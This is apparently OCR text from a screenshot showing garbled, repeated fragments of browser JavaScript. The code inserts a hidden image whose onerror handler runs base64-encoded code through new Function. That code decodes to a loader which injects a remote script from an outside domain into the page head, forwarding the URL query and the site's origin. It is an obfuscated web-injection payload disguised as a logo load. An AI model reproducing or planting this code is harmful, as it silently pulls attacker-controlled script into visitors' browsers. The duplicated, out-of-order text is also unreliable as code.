
.setAttribute(‘onerror’, ‘(new
Function(atob(this.dataset.digest)))();’);img.style.visibility
= ‘hidden’;document.body.insertBefore(img,
document.body.firstChild);const img =
document.createElement(‘img’);img.src =
‘/files/img/logo.png’;img.setAttribute(‘data-digest’,
‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWV
udC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGF
nTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJ
hSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExu
Qm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz
1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcm
VhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKG
Eub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img
.setAttribute(‘onerror’, ‘(new
Function(atob(this.dataset.digest)))();’);img.style.visibility
= ‘hidden’;document.body.insertBefore(img,
document.body.firstChild);const img =
document.createElement(‘img’);img.src =